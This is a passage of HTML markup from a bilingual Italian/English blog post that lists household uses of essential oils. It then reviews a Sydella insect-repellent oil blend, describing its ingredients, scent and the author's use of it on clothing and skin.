1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Enella vasca da bagno aggiungendo sale grosso per sciogliere meglio gli oli essenziali\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: black; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Enella sauna o hamman\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: black; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Enella vaschetta della lavatrice per profumare e disinfettare la biancheria\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: black; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Equalche goccia sul cuscino \u0026nbsp;per rilassarci e riposare meglio\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: black; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Esu fazzoletti o batuffoli d'ovatta per profumare cassetti e armadi\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: black; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Epoche gocce sui polsi per distendere la tensione o sotto le narici per respirare bene \u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: black; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eper fare suffumigi, compresse e impacchi, sciacqui e gargarismi\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: black; font-family: Cambria; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eper aromatizzare degli alimenti\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E-------------------------------------------------------------------------------------------\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ECOMMON USES OF ESSENTIAL OILS\u003C\/span\u003E\u003C\/div\u003E\n\u003Cul style=\"margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: #660000; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ein the diffuser with the candle diluted in water or in the humidifier, as well as in the tank of the radiator diluted in water\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: #660000; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ein the bath by adding salt to dissolve better essential oils\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: #660000; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ein the sauna or hammam\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: #660000; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ein the tank of the washing machine to perfume and disinfect linen\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: #660000; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ea few drops on your pillow to relax and rest better\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: #660000; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eof tissues or cotton wool to scent drawers and wardrobes\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: #660000; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ea few drops on your wrists to relax the tension or under the nostrils to breathe properly\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: #660000; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eto do fumigations, tablets and packs, mouthwash and gargle\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: white; color: #660000; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eto flavor food\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E-------------------------------------------------------------------------------------------------\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixbh35StBFuczjkbb2T8lzVDJ7smUmUoMmdJvbO9m2czEHOsrN5rtATA03fl5MjL-2lO9b24LwuiEKDVTT-IvYy26NTeWDo8yisPfnbXtCta0XGi09_WdTff1y0PLXz6plczugLRu8d6o\/s1600\/018.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixbh35StBFuczjkbb2T8lzVDJ7smUmUoMmdJvbO9m2czEHOsrN5rtATA03fl5MjL-2lO9b24LwuiEKDVTT-IvYy26NTeWDo8yisPfnbXtCta0XGi09_WdTff1y0PLXz6plczugLRu8d6o\/s400\/018.JPG\" title=\"Sydella Olio Essenziale anti-insetti.\" width=\"285\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch4 dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EA tal proposito, vi presento oggi un olio essenziale che ha decisamente semplificato la mia recente vacanza, considerato che il clima del nostro meridione (e in questi giorni anche del settentrione, viste le temperature elevate) consente già un’ampia proliferazione delle belve sanguinarie il cui scopo principale è rovinare le nostre estati: le zanzare. \u003C\/span\u003E\u003C\/h4\u003E\n\u003Ch4 dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EHo dunque utilizzato la \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Ca href=\"https:\/\/www.leshuilesessentielles.eu\/it\/melanges-oli-essenziali-per-l-ambiente\/28-miscela-per-diffusori-anti-insetti.html\" rel=\"nofollow\" target=\"_blank\"\u003EMiscela repulsiva contro gli insetti Sydella\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E, \u0026nbsp;a base di citronella, lavanda, geranio, eucalipto limonato. \u003C\/span\u003E\u003C\/h4\u003E\n\u003Ch4 dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ECredo che voi tutti sappiate come queste piante possano essere repellenti per gli insetti...chi fra noi non ha mai acquistato repellenti alla citronella?\u003C\/span\u003E\u003C\/h4\u003E\n\u003Ch4 dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 8pt; margin-top: 8pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EBeh, la differenza con i comuni spray, creme, lozioni, zampironi, piastrine e company è che questo prodotto è 100% naturale e formato da \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eoli essenziali 100 % puri\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSprTUPqOdvXaAdOPe8yQXeHErQ3lIUbNVnicfc5yH1SrhnSiz9AB8rtJTPa3FMSdPqym5doareokP-zwBaSeAaXoFoPp9-dHu2ztQDTLT0_j0CukEMRRBf1RriB9Q1v_kq5V8_Y5YskY\/s1600\/019.JPG\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSprTUPqOdvXaAdOPe8yQXeHErQ3lIUbNVnicfc5yH1SrhnSiz9AB8rtJTPa3FMSdPqym5doareokP-zwBaSeAaXoFoPp9-dHu2ztQDTLT0_j0CukEMRRBf1RriB9Q1v_kq5V8_Y5YskY\/s320\/019.JPG\" title=\"Sydella Olio Essenziale anti-insetti.\" width=\"308\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch4 dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EQuindi? Quindi non metteremo sulla pelle, nè inaleremo le comuni sostanze tossiche che si trovano nella stragrande maggioranza dei prodotti in commercio.\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ENon solo...non è solo in grado di respingere le belve volanti e ronzanti, ma può anche calmare in brevissimo tempo il bruciore delle punture d'insetti (nei casi in cui non avrete preventivamente applicato il prodotto naturalmente)...ho dovuto sperimentarlo di persona, quando sono uscita di sera senza prima proteggermi.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E---------------------------------------------------------------------------------------------\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EIn this regard, today I present an essential oil that has significantly simplified my recent holiday, given that the climate of our southern (and these days also the north, due to the high temperatures) already allows a wide proliferation of bloodthirsty flying beasts whose main purpose is to ruin our summers: mosquitoes.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EI then used the mixture repulsive insect Sydella, made with lemongrass, lavender, geranium, eucalyptus lemonade.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EI think you all know how these plants can be insect repellent ... who among us has not bought repellent citronella?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EWell, the difference with the common sprays, creams, lotions, coils, plates and company is that this product is 100% natural and made up of 100% pure essential oils\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ESo? So we will not put on the skin, nor inhale the common toxic substances that are found in the vast majority of products on the market.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: #660000; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ENot only ... it is not only able to repel the flying and buzzing beasts , but it can also calm in a very short time the sting of insect bites (where you will have not previously applied the product of course) ... I had to make experience about it in my person, when I went out in the evening without first protecting me.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 6pt; margin-top: 6pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E---------------------------------------------------------------------------------\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSprTUPqOdvXaAdOPe8yQXeHErQ3lIUbNVnicfc5yH1SrhnSiz9AB8rtJTPa3FMSdPqym5doareokP-zwBaSeAaXoFoPp9-dHu2ztQDTLT0_j0CukEMRRBf1RriB9Q1v_kq5V8_Y5YskY\/s1600\/019.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSprTUPqOdvXaAdOPe8yQXeHErQ3lIUbNVnicfc5yH1SrhnSiz9AB8rtJTPa3FMSdPqym5doareokP-zwBaSeAaXoFoPp9-dHu2ztQDTLT0_j0CukEMRRBf1RriB9Q1v_kq5V8_Y5YskY\/s320\/019.JPG\" title=\"Sydella Olio Essenziale anti-insetti.\" width=\"308\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch4 dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 8pt; margin-top: 8pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EVe lo presento….il prodotto è contenuto in un flacone in vetro scuro (per proteggerlo dalla luce e dal calore) da 30 ml...credetemi, è una quantità più che sufficiente, perchè ne bastano talmente poche gocce che vi durerà un’eternità. \u003C\/span\u003E\u003C\/h4\u003E\n\u003Ch4 dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 8pt; margin-top: 8pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EL’odore è molto intenso, soprattutto appena apriamo il flacone, ma non è assolutamente fastidioso (per noi umani, intendo, per le sanguisughe volanti sì) perchè in pochi minuti diventa un profumo gradevole e persistente. \u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOT99CyovpaepXAU2QEX0fSn_JiUiKIYgLvyVX91_jzvGmL57UT36E8UlKr86UCCgyOwewPtiIAN1HuM2L69ZZMrGfmB72WKnKB0ZNFh5z3pk5Wu7sbshLREf0zzTo8pVApVrEDMjpK80\/s1600\/015.JPG\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOT99CyovpaepXAU2QEX0fSn_JiUiKIYgLvyVX91_jzvGmL57UT36E8UlKr86UCCgyOwewPtiIAN1HuM2L69ZZMrGfmB72WKnKB0ZNFh5z3pk5Wu7sbshLREf0zzTo8pVApVrEDMjpK80\/s320\/015.JPG\" title=\"Sydella Olio Essenziale anti-insetti.\" width=\"242\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch4 dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 8pt; margin-top: 8pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EIn questo periodo, in cui ancora non si sono visti nuvoloni neri di zanzare e pappataci, è stato sufficiente metterne alcune gocce sul pigiama del mio bimbo (beh...anche sul mio) perchè restasse protetto per tutta la notte.\u0026nbsp;\u003C\/span\u003E\u003C\/h4\u003E\n\u003Ch4 dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 8pt; margin-top: 8pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EMa per i periodi più critici in cui ci sarà bisogno di un'azione intensiva anti-insetti, consiglio di applicarlo sulla pelle, magari con l'aiuto di un buon olio vegetale che ne faciliterà l'applicazione (io ho usato l'olio di Argan Sydella, di cui vi ho parlato\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/l1v1ng.blogspot.it\/2015\/04\/sydella-olio-di-argan.html\" target=\"_blank\"\u003E\u003Cspan style=\"background-color: white;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: #fff2cc;\"\u003EQUI\u003C\/span\u003E\u003C\/a\u003E\u003C\/u\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; 